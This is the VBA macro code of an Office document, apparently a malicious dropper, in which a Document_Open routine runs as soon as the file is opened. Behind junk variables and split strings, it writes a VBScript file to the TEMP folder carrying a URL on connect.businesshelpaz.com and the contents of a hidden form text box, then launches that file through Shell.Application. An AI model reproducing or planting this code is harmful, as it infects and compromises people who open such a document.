 Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub Document_Open()
Dim nbvcxzasd
sadasdlonk = "HGFDSEWRF = ""http://connect.businesshelpaz.com/dana/home.php"""
ihasdls = "hel"
hasbkj = "dfsdf"
saper = "plica"
jkbzkxc = ".V"
Dim LRnypy As String
Dim AylquPK As Integer
Dim NESRGxixz As Integer
Dim amlriThqqCe As Long
Dim RZhMUYS, MKBAavWTAriycfdxu, uwTNIKeu, oEywRhug As String
Dim Kct As String
Dim gTgHnebIocrnd As Integer
Dim hRLehXpUsDThXcWIzyPSP As Integer
Dim jbsbBgVZTCCNVQ As Long
Dim UveeUk As Single, yMIULwHkqjXQhXdql As Byte, oNEKlftiDYfhtIZR As String, AOqkNrbgWkGcrLg As String
If "aTSVMAXZIFmC" = "bBFwK" Then
GoTo Qdhvmos
Qdhvmos:
MsgBox "ELnAcKwVqMVPVuYVahRe", vbCritical, "rUMppvdPwncHXQqpLE"
End If
Dim yhtgfdcxc As Integer
yhtgfdcxc = FreeFile
hgvfcdsfdsfff = Environ("TEMP") & "\dsfs" + hasbkj + jkbzkxc + "BE"
Open hgvfcdsfdsfff For Output As #yhtgfdcxc
Print #yhtgfdcxc, sadasdlonk
Print #yhtgfdcxc, UserForm1.TextBox1
Close #yhtgfdcxc
Set HGFDSAD = CreateObject("S" + ihasdls + "l.Ap" + saper + "tion")
HGFDSAD.Open hgvfcdsfdsfff
End Sub
Attribute VB_Name = "UserForm1"
Attribute VB_Base = "0{373EB51B-5F01-438E-A39C-F64E679505BE}{1F61F8FF-E863-4EA2-BEF4-E60FC1CEFD07}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = False
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = False